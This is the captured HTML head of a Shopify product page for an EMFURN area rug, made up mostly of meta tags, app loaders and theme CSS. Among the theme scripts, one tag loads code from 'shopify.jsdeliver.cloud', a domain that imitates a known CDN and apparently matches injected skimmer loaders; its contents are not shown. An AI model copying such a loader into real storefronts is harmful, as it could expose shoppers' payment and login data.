

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/pt/products/nadia-distressed-persian-medallion-5x8-area-rug
body_size: 52050
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/pt/products/nadia-distressed-persian-medallion-5x8-area-rug">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Nadia Distressed Persian Medallion 5x8 Area Rug
 &ndash; EMFURN</title>

    
      <meta name="description" content="Make a sophisticated statement with the Nadia Distressed Vintage Persian Medallion Area Rug. Patterned with an elegant modern design, Nadia is a durable machine-woven polypropylene rug.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/pt/products/nadia-distressed-persian-medallion-5x8-area-rug">
<meta property="og:title" content="Nadia Distressed Persian Medallion 5x8 Area Rug">
<meta property="og:type" content="product">
<meta property="og:description" content="Make a sophisticated statement with the Nadia Distressed Vintage Persian Medallion Area Rug. Patterned with an elegant modern design, Nadia is a durable machine-woven polypropylene rug."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/R-1147A-58_7.jpg?v=1662558326">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="166.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Nadia Distressed Persian Medallion 5x8 Area Rug">
<meta name="twitter:description" content="Make a sophisticated statement with the Nadia Distressed Vintage Persian Medallion Area Rug. Patterned with an elegant modern design, Nadia is a durable machine-woven polypropylene rug.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/nadia-distressed-persian-medallion-5x8-area-rug">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/nadia-distressed-persian-medallion-5x8-area-rug">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/nadia-distressed-persian-medallion-5x8-area-rug">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/nadia-distressed-persian-medallion-5x8-area-rug">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/nadia-distressed-persian-medallion-5x8-area-rug">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/pt/products/nadia-distressed-persian-medallion-5x8-area-rug.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_w9TziuSg.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DqdH0sUx.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BKpjlGjl.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"pay-button":["modules/v2/client.pay-button_BSLWe4kQ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-button":["modules/v2/client.shop-button_BMpvsI5U.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CGT14yHB.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BHD6Zfbx.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_REzCsYYD.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dq28WqI9.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CgiX-6Cv.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Caijx2Oo.pt-BR.esm.js","modules/v2/client.shop-login-button_nrkBJ5Ke.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_l7EosSa7.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_ChQe4jtU.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"shop-login":["modules/v2/client.shop-login_RmBPJEbI.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DAsJ2v4s.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ABFUqxZz.pt-BR.esm.js","modules/v2/chunk.common_Bd5PC-Gb.esm.js","modules/v2/chunk.modal_CNYWjkPA.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"d93a2d74-5f99-4c81-808b-9db65e091c96-1769259724","pageurl":"emfurn.com\/pt\/products\/nadia-distressed-persian-medallion-5x8-area-rug","u":"a051078a0459","p":"product","rtyp":"product","rid":6834854264917};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

